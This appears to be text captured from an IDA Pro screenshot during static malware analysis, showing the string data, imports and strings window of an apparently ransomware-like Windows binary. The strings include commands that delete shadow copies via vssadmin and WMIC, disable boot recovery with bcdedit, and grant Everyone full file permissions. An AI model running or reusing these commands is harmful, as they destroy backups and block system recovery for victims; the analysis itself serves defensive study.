 IDA View-A
.rdata:30018A62 align 4
.rdata:30018A64 aPublic_0: ; DATA XREF: sub_300046A0+110↑o
.rdata:30018A64 unicode 0, <PUBLIC>,0
.rdata:30018A72 align 4
.rdata:30018A74 dword_30018A74 dd 63616369h ; DATA XREF: sub_300046A0+13F↑r
.rdata:30018A78 dword_30018A78 dd 2220736Ch ; DATA XREF: sub_300046A0+14B↑r
.rdata:30018A7C byte_30018A7C db 0 ; DATA XREF: sub_300046A0+156↑r
.rdata:30018A7D align 10h
.rdata:30018A80 aGrantEveryoneF db '" /grant Everyone:F /T /C /Q',0
.rdata:30018A80 ; DATA XREF: sub_300046A0+16F↑o
.rdata:30018A9D align 10h
.rdata:30018AA0 ; char CmdLine[]
.rdata:30018AA0 CmdLine db 'cmd /c "WMIC.exe shadowcopy delet"',0
.rdata:30018AA0 ; DATA XREF: sub_300046A0+290↑o
.rdata:30018AC3 align 4
.rdata:30018AC4 ; char aVssadmin_exeDe[]
.rdata:30018AC4 aVssadmin_exeDe db 'vssadmin.exe Delete Shadows /all /quiet',0
.rdata:30018AC4 ; DATA XREF: sub_300046A0+29D↑o
.rdata:30018AEC ; char aBootstatuspoli[]
.rdata:30018AEC aBootstatuspoli db 'bootstatuspolicy ignoreallfailures',0
.rdata:30018AEC ; DATA XREF: sub_300046A0+2B7↑o
.rdata:30018B0F align 10h
.rdata:30018B10 ; char aBcdeditSetDefa[]
.rdata:30018B10 aBcdeditSetDefa db 'bcdedit /set {default} recoveryenabled No & bcdedit /set {default'
.rdata:30018B10 ; DATA XREF: sub_300046A0+2AA↑o
.rdata:30018B10 db '}',0
.rdata:30018B53 align 4
Names window
Name Address P
FindNextFileW 30018194
IsValidCodePage 30018198
GetOEMCP 3001819C
GetCPInfo 300181A0
GetCommandLineA 300181A4
GetEnvironmentStringsW 300181A8
ShellExecuteW 300181B0
CommandLineToArgvW 300181B4
socket 300181BC
Line 122 of 480
Strings window
Length T... String
0000000D C CreateThread
0000000D C kernel32.dll
0000001D C \" /grant Everyone:F /T /C /Q
00000023 C cmd /c \"WMIC.exe shadowcopy delet\"
00000028 C vssadmin.exe Delete Shadows /all /quiet
00000023 C bootstatuspolicy ignoreallfailures
00000043 C bcdedit /set {default} recoveryenabled No & bcdedit /set {defa
00000012 C Unknown exception
IDA is analysing the input file...
You may start to explore the input file right now.
Propagating type information...
Function argument information is propagated
The initial autoanalysis has been finished.
300065BE: force zero offsets in structures
Search failed.
Command "JumpError" failed
Command "MakeAscii" failed
Search completed
AU: idle Down Disk: 3GB
start Advanced Static Malware (Executable) depends Help IDA - C:\Documents ... Dependency Walker -... 5:34 PM
, move the mouse pointer inside or press Ctrl+G.